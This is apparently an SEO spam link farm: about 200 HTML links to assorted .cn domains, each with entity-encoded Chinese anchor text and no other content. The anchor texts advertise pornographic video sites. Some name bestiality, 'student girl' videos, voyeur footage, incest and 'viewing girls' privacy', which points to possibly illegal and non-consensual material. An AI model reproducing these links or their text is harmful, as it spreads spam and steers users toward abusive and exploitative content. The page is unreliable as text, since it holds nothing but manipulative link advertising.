<a href="http://www.baweiyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.bjwenhui.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>|
<a href="http://www.tangguo5.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.zoyr.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.sjzbaozhijie.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x793E;&#x533A;</a>|
<a href="http://www.zhuinin.cn" target="_blank">&#x80FD;&#x770B;A&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://www.hnrddl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://www.linguorong.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.yjdsdyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://www.w88o.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6B32;&#x4E9A;&#x5DDE;</a>|
<a href="http://www.szdxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.asialive.com.cn" target="_blank">&#x798F;&#x5229;&#x6E90;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.hmdnbhh.cn" target="_blank">91&#x5A77;&#x5A77;&#x4E94;&#x591C;&#x5929;</a>|
<a href="http://www.eqianli.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.wrc0594.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9996;&#x9875;</a>|
<a href="http://www.xiangzaifen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://www.kddfw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.l9ppwe.cn" target="_blank">&#x5C24;&#x7269;&#x4E8C;&#x533A;</a>|
<a href="http://www.bodegasnaranjo.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fmxxw.cn" target="_blank">&#x9EC4;&#x8272;&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.bjwang.cn" target="_blank">&#x6C61;&#x9EC4;&#x8272;&#x5929;&#x5802;</a>|
<a href="http://www.szrsjk.cn" target="_blank">A&#x7247;www</a>|
<a href="http://www.lab000.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.metalmesh123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://www.oxq850dq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6D6E;&#x529B;&#x8349;&#x8349;</a>|
<a href="http://www.monkeyxu.cn" target="_blank">&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x8272;&#x56FE;</a>|
<a href="http://www.enerking.cn" target="_blank">&#x871C;&#x6843;&#x4E94;&#x6708;&#x5929;&#x4E0D;&#x5361;</a>|
<a href="http://www.djdydjh.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://www.jiankangshou.cn" target="_blank">&#x64CD;&#x64CD;&#x8D85;&#x78B0;&#x78B0;&#x78B0;</a>|
<a href="http://www.unh.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yctjdq.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x7535;&#x5F71;&#x7CFB;&#x5217;</a>|
<a href="http://www.kaiyunsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.ostz.org.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://www.ytok.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;&#x6027;</a>|
<a href="http://www.twggie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://www.poetry.org.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>|
<a href="http://www.jjhuayuan.cn" target="_blank">&#x4E9A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://www.qqcun.cn" target="_blank">AV&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://www.iyxvb.cn" target="_blank">A&#x7247;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.x5637.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;app</a>|
<a href="http://www.fbok.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x8272;&#x7F51;</a>|
<a href="http://www.fenghcaip.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.bergtoys.cn" target="_blank">&#x56DB;&#x864E;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.kidnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B66;&#x751F;&#x59B9;AV</a>|
<a href="http://www.busf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.darlexlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x798F;&#x5229;</a>|
<a href="http://www.ningbojz.cn" target="_blank">&#x6DF1;&#x7231;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>|
<a href="http://www.wdayw.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x89C6;&#x9891;</a>|
<a href="http://www.haozz8.cn" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jcckm.cn" target="_blank">&#x9ED1;&#x6599;&#x5077;&#x62CD;</a>|
<a href="http://www.vntxr.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://www.cctzjt.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x9EC4;&#x8272;av</a>|
<a href="http://www.sg101.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.wxpig.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x5730;&#x5740;</a>|
<a href="http://www.esm.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x65E5;&#x65E5;</a>|
<a href="http://www.jnznpwbz.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;</a>|
<a href="http://www.egfbiyp.cn" target="_blank">&#x6700;&#x65B0;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.qiutongkeji.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;</a>|
<a href="http://www.fanshei.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7684;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.2eagles.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.oejcfz.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://www.sryk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E71;&#x4F26;&#x8272;&#x533A;</a>|
<a href="http://www.berrycom.cn" target="_blank">av&#x5927;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.tjlqxl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x7535;&#x5F71;</a>|
<a href="http://www.waity.cn" target="_blank">&#x5728;&#x7EBF;&#x8279;&#x903C;</a>|
<a href="http://www.sjmsbl.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jn592.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x8272;&#x8272;</a>|
<a href="http://www.xunzxfs.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://www.wrmb.com.cn" target="_blank">69&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://www.haoho.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.hryic.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.ygysw.cn" target="_blank">&#x514D;&#x8D39;&#x6C61;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jinkeming.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7F51;&#x9875;</a>|
<a href="http://www.dawc.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;5</a>|
<a href="http://www.gjjz.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.72qj.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x64CD;</a>|
<a href="http://www.11d63z.cn" target="_blank">&#x72FC;&#x7F51;&#x6027;&#x4EA4;</a>|
<a href="http://www.changxiangyuan.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x871C;&#x6843;</a>|
<a href="http://www.oneqzone.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;99</a>|
<a href="http://www.jintaijinshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x53E6;&#x7C7B;</a>|
<a href="http://www.gshchaiq.cn" target="_blank">&#x4E73;&#x5CF0;&#x9AD8;&#x8038;&#x4E00;&#x533A;</a>|
<a href="http://www.haoyihuishou.cn" target="_blank">a&#x7247;&#x7F51;&#x5740;&#x5927;&#x7AD9;</a>|
<a href="http://www.iguxuan.cn" target="_blank">91&#x56FD;&#x5185;&#x89C6;&#x9891;20</a>|
<a href="http://www.tjtllxs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://www.xiaofangfengji.cn" target="_blank">&#x5E72;&#x903C;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.buildeco.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7535;&#x5F6D;</a>|
<a href="http://www.gosssd.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.awulanhaote3.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.ounou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.cjhulanwang.cn" target="_blank">&#x8001;s&#x673A;&#x65E5;&#x903C;&#x5BFC;&#x822A;</a>|
<a href="http://www.dwxs.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.njbjdz.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;</a>|
<a href="http://www.yhcable.com.cn" target="_blank">91&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://www.windowszhijia.cn" target="_blank">91&#x81EA;&#x62CD;&#x5730;&#x5740;</a>|
<a href="http://www.antel.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;</a>|
<a href="http://www.yurukeji.cn" target="_blank">&#x5348;&#x591C;&#x7F9E;&#x7F9E;</a>|
<a href="http://www.smxrl.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5F71;&#x89C6;</a>|
<a href="http://www.mozun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x9999;&#x8549;</a>|
<a href="http://www.ag158.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tgoll.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.conwei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;92</a>|
<a href="http://www.thisauto.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://www.shofvgs.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://www.vjb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x556A;&#x556A;</a>|
<a href="http://www.abmk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://www.phyoga.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.fu3d.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;</a>|
<a href="http://www.josun.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://www.wfzdgw.cn" target="_blank">&#x6027;&#x4EA4;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.evamat.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x5728;&#x7EBF;</a>|
<a href="http://www.urky.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.2oygaf.cn" target="_blank">&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.ershouqd.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x65E5;&#x97E9;</a>|
<a href="http://www.jxxzyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://www.esquirescoffee.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x5740;</a>|
<a href="http://www.mingpinidc.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://www.wukangjie.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://www.mococo.cn" target="_blank">&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://www.pcno1.cn" target="_blank">&#x9999;&#x6E2F;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://www.entitech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E13;&#x533A;</a>|
<a href="http://www.11g98p.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x56FD;&#x5185;</a>|
<a href="http://www.veryokshop.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.ncgy1v1.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.passet.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x79CB;&#x971E;&#x7535;&#x5F71;</a>|
<a href="http://www.sryww.cn" target="_blank">&#x514D;&#x8D39;&#x723D;&#x7247;</a>|
<a href="http://www.ditch.com.cn" target="_blank">&#x95E8;&#x4E8B;&#x4EF6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.youpinle.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.zgxny.com.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://www.drcvn.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x7F51;&#x5740;av</a>|
<a href="http://www.szylbxwz.cn" target="_blank">&#x6210;&#x4EBA;&#x5403;&#x74DC;&#x798F;&#x5229;</a>|
<a href="http://www.hsenakv.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://www.sdmtjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x9999;&#x8549;</a>|
<a href="http://www.jxweiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.mtbwmg.cn" target="_blank">&#x60A0;&#x60A0;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://www.dyfgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://www.longcar.cn" target="_blank">&#x4E00;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x65E0;&#x7801;</a>|
<a href="http://www.new8102.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://www.esksoft.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://www.dn972.cn" target="_blank">&#x56FD;&#x4EA7;&#x6D6E;&#x529B;&#x8349;&#x8349;</a>|
<a href="http://www.ijxk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.kordsa.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x7F51;&#x5740;</a>|
<a href="http://www.firsthouse.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x6B27;</a>|
<a href="http://www.shyl.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x5B8C;&#x6574;&#x7248;&#x89C2;&#x770B;</a>|
<a href="http://www.kshtfw.cn" target="_blank">&#x8279;97&#x89C6;&#x9891;</a>|
<a href="http://www.searchcloudcomputing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;AB</a>|
<a href="http://www.bkkjb.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B27;</a>|
<a href="http://www.xtbeta.cn" target="_blank">&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://www.la315.org.cn" target="_blank">&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.dzjjl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x80A5;&#x5A46;</a>|
<a href="http://www.xzysy.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5973;&#x751F;&#x9690;&#x79C1;</a>|
<a href="http://www.ococo.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;TV</a>|
<a href="http://www.swfsr.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7F8E;&#x5973;&#x76F4;&#x64AD;</a>|
<a href="http://www.beadi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.cat630.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.nuicfjp.cn" target="_blank">&#x7CBE;&#x4E1C;&#x65E0;&#x7801;&#x6210;&#x4EBA;A&#x7247;</a>|
<a href="http://www.iiqcjph.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x5B55;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://www.wzqhe.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.ubze.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://www.tapejr.cn" target="_blank">&#x5C0F;&#x9999;&#x8549;&#x64CD;&#x64CD;&#x7F51;</a>|
<a href="http://www.fashionicon.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x8FDB;&#x5165;</a>|
<a href="http://www.fxzfw.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.ifreak.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5F3A;&#x89C6;&#x9891;</a>|
<a href="http://www.xhwg8.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5F71;&#x9662;</a>|
<a href="http://www.daiseng.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7CBE;&#x9009;</a>|
<a href="http://www.jingyufang.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.sunmedium.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.fqyxzxxx.cn" target="_blank">&#x65E0;&#x7801;&#x8D85;&#x723D;&#x7EEF;&#x8272;</a>|
<a href="http://www.henantv.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x6843;&#x5C0F;</a>|
<a href="http://www.dddo.com.cn" target="_blank">&#x591C;&#x5348;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jhn91n7.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FE;&#x7247;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.tv365.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ebcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.rackspacecloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://www.6dkiky.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.amzom.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.dianyongcitie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.djqmy.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.mdfwood.cn" target="_blank">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.longzegj.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.kd73.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x62CD;</a>|
<a href="http://www.qrvi.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://www.jpeg.org.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://www.xuefulancar.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://www.108cmk.cn" target="_blank">97&#x514D;&#x8D39;&#x78B0;</a>|
<a href="http://www.redaulqqlg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.aimofei.cn" target="_blank">&#x6B27;&#x7F8E;&#x745F;&#x745F;</a>|
<a href="http://www.bfqclpj.cn" target="_blank">AV99V</a>|
<a href="http://www.664a.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.vrtnk.cn" target="_blank">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.seonice.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;</a>|
<a href="http://www.hmjtnc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;p</a>|
<a href="http://www.jnwtk.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7F51;</a>|
<a href="http://www.lncytxh.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x5973;2</a>|
<a href="http://www.wannianqin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.taobao0551.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;97</a>|
<a href="http://www.sxsifang.cn" target="_blank">&#x65B0;&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://www.warvk.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.gtgq.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.644218jv.cn" target="_blank">&#x6700;&#x65B0;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>|
<a href="http://www.neaes.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>|
<a href="http://www.cxfer.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.goldq.cn" target="_blank">&#x6210;&#x4EBA;xxx</a>|
<a href="http://www.rkbearing.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.guoddan.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;tv</a>|
<a href="http://www.wulinhao.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x7F51;&#x7EDC;</a>|
<a href="http://www.51hahaha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.eovie.cn" target="_blank">91&#x9AD8;&#x6E05;</a>|
<a href="http://www.duan168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x770B;&#x7247;&#x603B;&#x7AD9;</a>|
<a href="http://www.tssale.com.cn" target="_blank">&#x4E45;&#x8349;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.ffxbf.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
